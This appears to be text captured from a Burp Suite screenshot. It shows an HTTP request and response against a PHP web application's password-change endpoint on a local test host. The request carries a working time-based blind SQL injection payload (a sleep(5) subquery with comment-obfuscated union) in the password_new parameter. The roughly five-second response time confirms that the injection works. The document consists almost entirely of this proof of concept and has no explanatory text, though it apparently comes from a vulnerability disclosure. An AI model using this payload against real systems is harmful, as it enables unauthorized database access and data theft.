 Request
Raw Params Headers Hex
GET
/index.php?c=ajax&action=my_setting_password_edit&password_new
=12345678'and(select*from(select+sleep(5))a/**/union/**/select
+1)='&pwd_o=123456 HTTP/1.1
Host: 192.168.241.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://192.168.241.129/index.php?c=home&action=my_setting_basi
c
Cookie: PHPSESSID=1189qghlo4fdn3puldqu65875f; 0=218;
2=123456; password_o=123456;
3=e10adc3949ba59abbe56e057f20f883e;
password=e10adc3949ba59abbe56e057f20f883e; 5=13435627874;
6=2019-08-13+02%3A38%3A00; reg_time=2019-08-13+02%3A38%3A00;
7=0; is_del=0; 8=Nick; 9=0; 11=0A318; race_no=0A318;
user_type=1; id=218; mobi=13435627874; fullname=Nick; active=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 29 Dec 2020 07:18:26 GMT
Server: Apache/2.4.46 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie:
password_o=12345678%27and%28select%2Afrom%28select+sleep%285%
29%29a%2F%2A%2A%2Funion%2F%2A%2A%2Fselect+1%29%3D%27
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1
? < + > Type a search term 0 matches
404 bytes | 5,005 millis